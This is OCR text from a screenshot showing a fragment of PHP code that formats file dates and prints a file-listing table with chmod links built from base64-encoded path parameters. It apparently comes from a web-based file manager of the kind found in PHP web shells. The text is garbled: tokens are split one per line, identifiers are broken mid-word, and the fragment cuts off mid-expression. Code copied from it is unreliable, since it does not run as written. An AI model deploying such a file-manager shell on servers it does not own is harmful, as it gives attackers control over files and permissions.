
t
[
"mon"
]); 
$three
 = strlen(
$result
[
"year"
]); 
$four
 = strlen(
$result
[
"hours"
]); 
$five
 = st
rlen(
$result
[
"minutes"
]); 
if
 (
$one
 == 
"1"
) { 
$result
[
"mday"
] = 
"0"
 . 
$result
[
"mday"
]; } 
i
f
 (
$two
 == 
"1"
) { 
$result
[
"mon"
] = 
"0"
 . 
$re
sult
[
"mon"
]; } 
if
 (
$three
 == 
"1"
) { 
$result
[
"year"
] = 
"0"
 . 
$result
[
"year"
]; } 
if
 (
$fou
r
 == 
"1"
) { 
$result
[
"hours"
] = 
"0"
 . 
$result
[
"hours"
]; } 
if
 (
$five
 == 
"1"
) { 
$result
[
"mi
nutes"
] = 
"0"
 . 
$result
[
"minutes"
]; } 
$resul
t
 = 
$result
[
"mday"
] . 
"-"
 . 
$result
[
"mon"
] . 
"-"
 . 
$result
[
"year"
] . 
" "
 . 
$result
[
"hour
s"
] . 
":"
 . 
$result
[
"minutes"
]; 
if
 (
$pathTyp
e
[
0
] == 
"text"
) { 
echo
"<tr><td width='2%'><
div class='iclass'>F</div></td><td width='5
0%'>| <input type='text' readonly='readonly' 
id='one' value='"
 . 
$iota
 . 
"' style='width: 
50%'></td>\xa        <td width='10%'><center
>"
 . 
$filesize
 . 
$sizeks
 . 
"</center></td><t
d width='20%'><center>"
 . 
$result
 . 
"</cente
r></td>

        <td width='5%'><center><a title='chm
od "
 . 
$iota
 . 
"' href='?path="
 . base64_enc
ode(
"#C"
 . 
$path
 . 
$slash
 . 
$iota
) . 
"'>"
 . 
substr(sprintf(
"%o"
, fileperms(
$path
 . 
$slas